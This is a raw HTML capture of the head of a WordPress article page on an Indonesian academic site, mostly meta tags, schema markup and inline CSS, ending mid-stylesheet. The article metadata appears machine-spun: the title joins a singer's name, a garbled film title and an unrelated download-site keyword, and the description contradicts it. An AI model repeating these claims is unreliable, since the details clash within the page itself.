

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.akperdirgahayu.ac.id/haddad-alawi-persembahkan-lagu-dan-film-pendek-miss-kanjing-ketika-tuhan-hidup-berubah-menjadi-ladang-dakwah-tubidy/
body_size: 22004
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Haddad Alawi Persembahkan Lagu Dan Film Pendek Miss Kanjing Ketika Tuhan Hidup Berubah Menjadi Ladang Dakwah: Tubidy - Akperdirgahayu.ac.id</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Inter%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inter%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inter%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;display=swap" /></noscript>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.akperdirgahayu.ac.id/haddad-alawi-persembahkan-lagu-dan-film-pendek-miss-kanjing-ketika-tuhan-hidup-berubah-menjadi-ladang-dakwah-tubidy/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Haddad Alawi Persembahkan Lagu Dan Film Pendek Miss Kanjing Ketika Tuhan Hidup Berubah Menjadi Ladang Dakwah: Tubidy - Akperdirgahayu.ac.id" />
<meta property="og:description" content="Bassis Jakarta Haddad Alawi dikenal dengan lagu-lagu religi yang menginspirasi banyak orang. Kali ini, penyanyi" />
<meta property="og:url" content="https://www.akperdirgahayu.ac.id/haddad-alawi-persembahkan-lagu-dan-film-pendek-miss-kanjing-ketika-tuhan-hidup-berubah-menjadi-ladang-dakwah-tubidy/" />
<meta property="og:site_name" content="Akperdirgahayu" />
<meta property="article:section" content="Musik" />
<meta property="og:image" content="https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/04/haddad-alawi-persembahkan-lagu-dan-film-pendek-miss-kanjing-ketika-tuhan-hidup-berubah-menjadi-ladang-dakwah-tubidy_87df0c5.jpg" />
<meta property="og:image:secure_url" content="https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/04/haddad-alawi-persembahkan-lagu-dan-film-pendek-miss-kanjing-ketika-tuhan-hidup-berubah-menjadi-ladang-dakwah-tubidy_87df0c5.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="675" />
<meta property="og:image:alt" content="Haddad Alawi Persembahkan Lagu Dan Film Pendek Miss Kanjing Ketika Tuhan Hidup Berubah Menjadi Ladang Dakwah: Tubidy" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-04-16T14:34:00+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Haddad Alawi Persembahkan Lagu Dan Film Pendek Miss Kanjing Ketika Tuhan Hidup Berubah Menjadi Ladang Dakwah: Tubidy - Akperdirgahayu.ac.id" />
<meta name="twitter:description" content="Bassis Jakarta Haddad Alawi dikenal dengan lagu-lagu religi yang menginspirasi banyak orang. Kali ini, penyanyi" />
<meta name="twitter:image" content="https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/04/haddad-alawi-persembahkan-lagu-dan-film-pendek-miss-kanjing-ketika-tuhan-hidup-berubah-menjadi-ladang-dakwah-tubidy_87df0c5.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["CollegeOrUniversity","Organization"],"@id":"https://www.akperdirgahayu.ac.id/#organization","name":"Akperdirgahayu","url":"https://www.akperdirgahayu.ac.id","logo":{"@type":"ImageObject","@id":"https://www.akperdirgahayu.ac.id/#logo","url":"https://www.akperdirgahayu.ac.id/wp-content/uploads/2024/12/Akperdirgahayu.png","contentUrl":"https://www.akperdirgahayu.ac.id/wp-content/uploads/2024/12/Akperdirgahayu.png","caption":"Akperdirgahayu","inLanguage":"en-US","width":"500","height":"500"}},{"@type":"WebSite","@id":"https://www.akperdirgahayu.ac.id/#website","url":"https://www.akperdirgahayu.ac.id","name":"Akperdirgahayu","alternateName":"Akperdirgahayu","publisher":{"@id":"https://www.akperdirgahayu.ac.id/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/04/haddad-alawi-persembahkan-lagu-dan-film-pendek-miss-kanjing-ketika-tuhan-hidup-berubah-menjadi-ladang-dakwah-tubidy_87df0c5.jpg","url":"https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/04/haddad-alawi-persembahkan-lagu-dan-film-pendek-miss-kanjing-ketika-tuhan-hidup-berubah-menjadi-ladang-dakwah-tubidy_87df0c5.jpg","width":"1200","height":"675","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.akperdirgahayu.ac.id/haddad-alawi-persembahkan-lagu-dan-film-pendek-miss-kanjing-ketika-tuhan-hidup-berubah-menjadi-ladang-dakwah-tubidy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.akperdirgahayu.ac.id","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.akperdirgahayu.ac.id/haddad-alawi-persembahkan-lagu-dan-film-pendek-miss-kanjing-ketika-tuhan-hidup-berubah-menjadi-ladang-dakwah-tubidy/","name":"Haddad Alawi Persembahkan Lagu Dan Film Pendek Miss Kanjing Ketika Tuhan Hidup Berubah Menjadi Ladang Dakwah: Tubidy"}}]},{"@type":"WebPage","@id":"https://www.akperdirgahayu.ac.id/haddad-alawi-persembahkan-lagu-dan-film-pendek-miss-kanjing-ketika-tuhan-hidup-berubah-menjadi-ladang-dakwah-tubidy/#webpage","url":"https://www.akperdirgahayu.ac.id/haddad-alawi-persembahkan-lagu-dan-film-pendek-miss-kanjing-ketika-tuhan-hidup-berubah-menjadi-ladang-dakwah-tubidy/","name":"Haddad Alawi Persembahkan Lagu Dan Film Pendek Miss Kanjing Ketika Tuhan Hidup Berubah Menjadi Ladang Dakwah: Tubidy - Akperdirgahayu.ac.id","datePublished":"2023-04-16T14:34:00+07:00","dateModified":"2023-04-16T14:34:00+07:00","isPartOf":{"@id":"https://www.akperdirgahayu.ac.id/#website"},"primaryImageOfPage":{"@id":"https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/04/haddad-alawi-persembahkan-lagu-dan-film-pendek-miss-kanjing-ketika-tuhan-hidup-berubah-menjadi-ladang-dakwah-tubidy_87df0c5.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.akperdirgahayu.ac.id/haddad-alawi-persembahkan-lagu-dan-film-pendek-miss-kanjing-ketika-tuhan-hidup-berubah-menjadi-ladang-dakwah-tubidy/#breadcrumb"}},{"@type":"Person","@id":"https://www.akperdirgahayu.ac.id/author/admin/","name":"admin","url":"https://www.akperdirgahayu.ac.id/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9e13f3920d033e929241ada87ce9943bd3c2b40ace6a2494635a51612f70f1e6?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9e13f3920d033e929241ada87ce9943bd3c2b40ace6a2494635a51612f70f1e6?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://www.akperdirgahayu.ac.id"],"worksFor":{"@id":"https://www.akperdirgahayu.ac.id/#organization"}},{"@type":"BlogPosting","headline":"Haddad Alawi Persembahkan Lagu Dan Film Pendek Miss Kanjing Ketika Tuhan Hidup Berubah Menjadi Ladang","datePublished":"2023-04-16T14:34:00+07:00","dateModified":"2023-04-16T14:34:00+07:00","author":{"@id":"https://www.akperdirgahayu.ac.id/author/admin/","name":"admin"},"publisher":{"@id":"https://www.akperdirgahayu.ac.id/#organization"},"description":"Bassis Jakarta Haddad Alawi dikenal dengan lagu-lagu religi yang menginspirasi banyak orang. Kali ini, penyanyi berusia 55 tahun itu membuat gebrakan baru. Haddad Alawi menggarap film pendek berjudul When God Says Peace.","name":"Haddad Alawi Persembahkan Lagu Dan Film Pendek Miss Kanjing Ketika Tuhan Hidup Berubah Menjadi Ladang","@id":"https://www.akperdirgahayu.ac.id/haddad-alawi-persembahkan-lagu-dan-film-pendek-miss-kanjing-ketika-tuhan-hidup-berubah-menjadi-ladang-dakwah-tubidy/#richSnippet","isPartOf":{"@id":"https://www.akperdirgahayu.ac.id/haddad-alawi-persembahkan-lagu-dan-film-pendek-miss-kanjing-ketika-tuhan-hidup-berubah-menjadi-ladang-dakwah-tubidy/#webpage"},"image":{"@id":"https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/04/haddad-alawi-persembahkan-lagu-dan-film-pendek-miss-kanjing-ketika-tuhan-hidup-berubah-menjadi-ladang-dakwah-tubidy_87df0c5.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.akperdirgahayu.ac.id/haddad-alawi-persembahkan-lagu-dan-film-pendek-miss-kanjing-ketika-tuhan-hidup-berubah-menjadi-ladang-dakwah-tubidy/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.akperdirgahayu.ac.id' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Akperdirgahayu.ac.id &raquo; Feed" href="https://www.akperdirgahayu.ac.id/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.akperdirgahayu.ac.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.akperdirgahayu.ac.id%2Fhaddad-alawi-persembahkan-lagu-dan-film-pendek-miss-kanjing-ketika-tuhan-hidup-berubah-menjadi-ladang-dakwah-tubidy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.akperdirgahayu.ac.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.akperdirgahayu.ac.id%2Fhaddad-alawi-persembahkan-lagu-dan-film-pendek-miss-kanjing-ketika-tuhan-hidup-berubah-menjadi-ladang-dakwah-tubidy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-site-title-inline-css'>
.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
/*# sourceURL=https://www.akperdirgahayu.ac.id/wp-includes/blocks/site-title/style.min.css */
</style>
<style id='wp-block-social-links-inline-css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://www.akperdirgahayu.ac.id/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--accent: var(--accent);--wp--preset--color--tax-bg: var(--tax-bg);--wp--preset--color--tax-color: var(--tax-color);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--yellow: var(--yellow);--wp--preset--color--blue: var(--blue);--wp--preset--color--purple: var(--purple);--wp--preset--color--block-bg: var(--block-bg);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 